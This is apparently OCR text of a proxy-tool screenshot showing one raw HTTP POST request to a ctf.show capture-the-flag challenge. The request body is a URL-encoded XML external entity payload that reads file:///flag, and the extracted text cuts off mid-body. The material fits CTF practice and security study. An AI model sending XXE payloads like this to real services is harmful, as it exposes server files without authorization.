 Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 8cb07626-e71e-464c-bf7a-ea6b7770cf95.challenge.ctf.show:8080
3 Content-Length: 169
4 Cache-Control: max-age=0
5 Origin:
http://8cb07626-e71e-464c-bf7a-ea6b7770cf95.challenge.ctf.show:808
0
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Referer:
http://8cb07626-e71e-464c-bf7a-ea6b7770cf95.challenge.ctf.show:808
0/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 %3C%3Fxml+version=
%221.0%22%3F%3E%3C%21DOCTYPE+payload+%5B%3C%21ELEMENT+payload+ANY%
3E%3C%21ENTITY+xxe+SYSTEM+%22file%3A%2F%2F%2Fflag%22%3E%5D%3E%3Ccr
eds%3E%3Cctfshow%3E